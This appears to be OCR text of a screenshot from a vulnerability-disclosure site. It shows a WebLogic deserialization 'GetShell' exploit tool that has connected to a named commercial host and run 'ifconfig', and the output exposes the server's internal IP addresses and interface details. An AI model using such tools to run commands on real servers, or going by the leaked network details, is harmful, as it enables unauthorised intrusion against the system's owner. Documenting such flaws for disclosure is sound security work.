 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: ktshop.tcl.com Port: 7082 DisConn
FilePath: Upload
CMD: ifconfig Execute
Result:
eth0 Link encap:Ethernet HWaddr 00:0C:29:47:CE:3C
inet addr:172.16.101.98 Bcast:172.16.101.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:14018848716 errors:0 dropped:0 overruns:0 frame:0
TX packets:14827779824 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:7387066446928 (6.7 TiB) TX bytes:9168103478142 (8.3 TiB)
eth0:0 Link encap:Ethernet HWaddr 00:0C:29:47:CE:3C
inet addr:172.16.101.99 Bcast:172.16.101.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1054651335 errors:0 dropped:0 overruns:0 frame:0
TX packets:1054651335 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1068750606783 (995.3 GiB) TX bytes:1068750606783 (995.3 GiB)
www.wooyun.org
Connected!